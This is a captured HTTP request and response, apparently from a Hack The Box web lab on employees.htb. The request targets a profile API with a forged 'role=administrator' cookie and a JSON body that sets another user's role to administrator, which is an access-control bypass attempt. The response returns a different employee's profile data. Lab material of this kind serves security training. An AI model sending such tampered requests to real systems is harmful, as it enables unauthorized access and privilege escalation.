 Request
Pretty Raw Hex \n
1 GET /profile/api.php/profile/5 HTTP/1.1
2 Host: 94.237.56.188:59086
3 Content-Length: 213
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://94.237.56.188:59086
8 Referer: http://94.237.56.188:59086/profile/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: role=administrator
12 Connection: close
13
14 {
"uid":5,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"administrator",
"full_name":"Amy Lindon",
"email":"a_lindon@employees.htb",
"about":
"A Release is like a boat. 80% of the holes plugged is
not good enough."
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 19:50:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 177
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"uid":"5","uuid":"eb4fe264c10eb7a528b047aa983a4829","rol
e":"employee","full_name":"Callahan
Woodhams","email":"c_woodhams@employees.htb","about":"I
don't like quoting others!"}